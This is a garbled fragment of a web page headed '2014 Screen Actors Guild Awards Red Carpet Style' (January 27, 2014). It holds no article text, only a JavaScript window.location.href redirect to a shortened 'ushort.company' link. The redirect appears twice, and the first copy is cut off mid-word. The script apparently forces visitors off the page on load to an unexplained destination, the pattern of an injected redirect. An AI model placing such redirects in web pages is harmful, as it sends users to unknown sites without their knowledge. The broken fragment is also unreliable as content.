
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 Screen Actors Guild Awards Red Carpet Style
January 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";